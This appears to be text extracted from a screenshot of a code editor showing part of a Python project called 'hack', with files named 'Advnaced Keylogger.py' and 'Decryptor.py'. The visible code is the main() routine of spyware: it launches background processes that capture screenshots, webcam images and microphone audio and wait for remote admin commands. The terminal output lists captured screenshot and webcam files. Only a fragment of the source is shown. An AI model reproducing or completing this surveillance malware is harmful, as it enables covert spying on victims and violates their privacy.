 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > ...
185 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
194 continue
195 time.sleep(20)
196
197
198 ############################ structure de Main ###########################################
199 def main():
200 ######################## répétition des taches en arrière plan ###################################
201 p1 = multiprocessing.Process(target=commandeAdmin)
202 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
203 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
204 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
205 p1.start()
206 info(file_path)
207 p2.start()
208 time.sleep(12)
209 p3.start()
210 time.sleep(12)
211 p4.start()
212 p1.join()
213 p2.join()
214 p3.join()
215 p4.join()
216
217
218
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot2.png
✅ Screen/screenshot3.png
✅ Screen/screenshot4.png
✅ Screen/screenshot5.png
✅ Screen/screenshot6.png
✅ Screen/screenshot7.png
✅ Screen/screenshot8.png
✅ Screen/screenshot9.png
✅ Webcam/0.png
✅ Webcam/1.png
✅ Webcam/2.png
powershell
Python
0 0
Ln 8, Col 17 Spaces: 4 UTF-8 LF {} Python 3.13.7